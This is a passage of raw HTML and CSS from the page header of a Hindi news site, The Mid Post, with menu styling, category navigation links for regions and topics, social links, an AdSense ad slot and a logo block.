svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li{margin-right:28px}.tdi_50 .tdb-menu>li:last-child{margin-right:0}.tdi_50 .tdb-menu-items-dropdown{margin-left:28px}.tdi_50 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{padding:0px;color:#ffffff}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_50 .tdb-normal-menu ul.sub-menu,.tdi_50 .td-pulldown-filter-list{width:140px!important}.tdi_50 .tdb-menu>.tdb-normal-menu>ul,.tdi_50 .td-pulldown-filter-list{left:-29px}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_50 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_50 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_50 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-menu>li{margin-right:18px}.tdi_50 .tdb-menu>li:last-child{margin-right:0}.tdi_50 .tdb-menu-items-dropdown{margin-left:18px}.tdi_50 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70613"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74928"><a href="https://www.themidpost.in/category/bharat/"><div class="tdb-menu-item-text">भारत</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/"><div class="tdb-menu-item-text">बिहार चुनाव 2025</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121406 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttar-pradesh/"><div class="tdb-menu-item-text">उत्तर प्रदेश</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><div class="tdb-menu-item-text">आगरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><div class="tdb-menu-item-text">अमरोहा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><div class="tdb-menu-item-text">बुलन्दशहर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><div class="tdb-menu-item-text">गाज़ियाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><div class="tdb-menu-item-text">हापुड़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><div class="tdb-menu-item-text">कानपुर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><div class="tdb-menu-item-text">लखनऊ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><div class="tdb-menu-item-text">मथुरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><div class="tdb-menu-item-text">मेरठ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><div class="tdb-menu-item-text">मुरादाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><div class="tdb-menu-item-text">नोएडा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><div class="tdb-menu-item-text">संभल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><div class="tdb-menu-item-text">प्रतापगढ़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><div class="tdb-menu-item-text">शामली</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122318 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttarakhand/"><div class="tdb-menu-item-text">उत्तराखंड</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><div class="tdb-menu-item-text">देहरादून</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><div class="tdb-menu-item-text">चमोली</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><div class="tdb-menu-item-text">नैनीताल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><div class="tdb-menu-item-text">हल्द्वानी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><div class="tdb-menu-item-text">हरिद्वार</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><div class="tdb-menu-item-text">रुद्रप्रयाग</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><div class="tdb-menu-item-text">ऋषिकेश</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><div class="tdb-menu-item-text">उत्तरकाशी</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126528"><a href="https://www.themidpost.in/category/astrology/"><div class="tdb-menu-item-text">ज्योतिष</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/"><div class="tdb-menu-item-text">लाइफस्टाइल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70608"><a href="https://www.themidpost.in/category/business/"><div class="tdb-menu-item-text">बिज़नेस</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70609"><a href="https://www.themidpost.in/category/tech/"><div class="tdb-menu-item-text">टेक</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70610"><a href="https://www.themidpost.in/category/auto/"><div class="tdb-menu-item-text">ऑटो</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70611"><a href="https://www.themidpost.in/category/health/"><div class="tdb-menu-item-text">स्वास्थ्य</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70612"><a href="https://www.themidpost.in/category/sports/"><div class="tdb-menu-item-text">खेल</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130295"><a href="https://www.themidpost.in/category/stories/"><div class="tdb-menu-item-text">कहानियाँ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131509"><a href="https://www.themidpost.in/web-stories/"><div class="tdb-menu-item-text">WebStories</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{width:20%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_56 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:26.6px}.tdi_56 .tdm-social-item i.td-icon-linkedin,.tdi_56 .tdm-social-item i.td-icon-pinterest,.tdi_56 .tdm-social-item i.td-icon-blogger,.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_56 .tdm-social-item{width:26.6px;height:26.6px;margin:3px 6px 3px 0}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_56 .tdm-social-item i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_56 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_56 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheMidPostOfficially?mibextid=ZbWKwL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/themid_post/?igsh=MWR5aGhiMXkwZ3RsNQ%3D%3D#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fthe_midpost"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}#tdi_57{max-width:100%!important}@media (min-width:768px){.tdi_58{margin-left:-14px;margin-right:-14px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_58{padding-top:22px!important}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:32px!important}}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{margin-top:0px!important}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61{margin-top:0px!important}</style>
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">-विज्ञापन-</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9748241750711991"
     crossorigin="anonymous"></script>
<!-- Desktop_970x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-9748241750711991"
     data-ad-slot="5757748937"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_63{min-height:0}.tdi_63:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_63:before{width:100%}}.tdi_63{position:relative}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#000000!important}</style></div><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_65.tdc-row-content-vert-center,.tdi_65.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_65.tdc-row-content-vert-bottom,.tdi_65.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_65.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_65.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-right:14px!important;padding-left:14px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_68 .tdb-logo-text-title{display:block}.tdi_68 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_68 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:58%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
